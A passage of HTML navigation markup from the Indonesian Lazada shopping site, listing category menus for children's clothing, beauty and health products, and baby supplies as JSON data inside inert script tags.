                              <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                              <a href="//www.lazada.co.id/pakaian-anak-perempuan">
                                <span>Pakaian Anak Perempuan</span>
                              </a>
                              <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                              <a href="//www.lazada.co.id/shop-boy's-muslim-wear">
                                <span>Pakaian Anak Muslim Laki-Laki</span>
                              </a>
                              <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                              <a href="//www.lazada.co.id/shop-girls-muslim-wear">
                                <span>Pakaian Anak Muslim Perempuan</span>
                              </a>
                              <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                              <a href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                <span>Sepatu Anak Laki-laki</span>
                              </a>
                              <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                              <a href="//www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                <span>Sepatu Anak Perempuan</span>
                              </a>
                              <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                              <a href="//www.lazada.co.id/beli-tas-anak-tl/">
                                <span>Tas Anak</span>
                              </a>
                              <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                              <a href="//www.lazada.co.id/beli-perhiasan-anak/">
                                <span>Perhiasan Anak</span>
                              </a>
                              <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                              <a href="//www.lazada.co.id/beli-jam-tangan-anak/">
                                <span>Jam Tangan Anak</span>
                              </a>
                              <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                              <a href="//www.lazada.co.id/beli-perawatan-kulit/">
                                <span>Perawatan Kulit</span>
                              </a>
                              <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                              <a href="//www.lazada.co.id/beli-makeup/">
                                <span>Makeup</span>
                              </a>
                              <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                              <a href="//www.lazada.co.id/beli-perawatan-rambut/">
                                <span>Perawatan Rambut</span>
                              </a>
                              <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                              <a href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                <span>Perawatan Tubuh</span>
                              </a>
                              <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                              <a href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                <span>Perawatan Diri</span>
                              </a>
                              <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                              <a href="//www.lazada.co.id/beli-parfum/">
                                <span>Parfum</span>
                              </a>
                              <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                              <a href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                <span>Alat Kecantikan</span>
                              </a>
                              <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                              <a href="//www.lazada.co.id/beli-suplemen-makanan/">
                                <span>Suplemen Makanan</span>
                              </a>
                              <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                              <a href="//www.lazada.co.id/beli-alat-medis/">
                                <span>Alat Medis</span>
                              </a>
                              <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                              <a href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                <span>Sexual Wellness</span>
                              </a>
                              <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                              <a href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                <span>Perawatan Pria</span>
                              </a>
                              <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                              <a href="//www.lazada.co.id/kesehatan-manula/">
                                <span>Popok Dewasa</span>
                              </a>
                              <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                              <a href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                <span>Ibu &amp; Anak</span>
                              </a>
                              <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                              <a href="//www.lazada.co.id/beli-popok-pispot-bb/">
                                <span>Popok Sekali Pakai</span>
                              </a>
                              <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                              <a href="//www.lazada.co.id/beli-susu-formula/">
                                <span>Makanan Bayi &amp; Balita</span>
                              </a>
                              <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                              <a href="//www.lazada.co.id/jual-baju-aksesoris-anak/">
                                <span>Pakaian &amp; Aksesoris</span>
                              </a>
                              <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                              <a href="//www.lazada.co.id/beli-makanan-bayi/">
                                <span>Perlengkapan Menyusui</span>
                              </a>
                              <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                              <a href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                <span>Perlengkapan Bayi</span>
                              </a>
